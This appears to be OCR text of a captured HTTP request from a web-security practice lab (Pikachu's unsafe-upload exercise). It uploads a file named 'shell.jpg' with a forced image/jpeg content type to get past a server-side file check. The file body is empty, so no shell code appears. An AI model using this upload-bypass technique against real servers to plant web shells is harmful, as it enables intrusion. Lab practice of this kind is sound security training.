 1 POST /vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: pikachu.shifa23.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: image/jpeg; boundary=---------------------------5699398541307552809380​21819
8 Content-Length: 342
9 Origin: http://pikachu.shifa23.com
10 Sec-GPC: 1
11 Connection: close
12 Referer: http://pikachu.shifa23.com/vul/unsafeupload/servercheck.php
13 Cookie: access=1; PHPSESSID=695bjolc8h1076dis0godbj4v1
14 Upgrade-Insecure-Requests: 1
15 Priority: u=1
16
17 -----------------------------569939854130755280938021819
18 Content-Disposition: form-data; name="uploadfile"; filename="shell.jpg"
19 Content-Type: image/jpeg
20
21
22 -----------------------------569939854130755280938021819
23 Content-Disposition: form-data; name="submit"
24
25
26 -----------------------------569939854130755280938021819--
27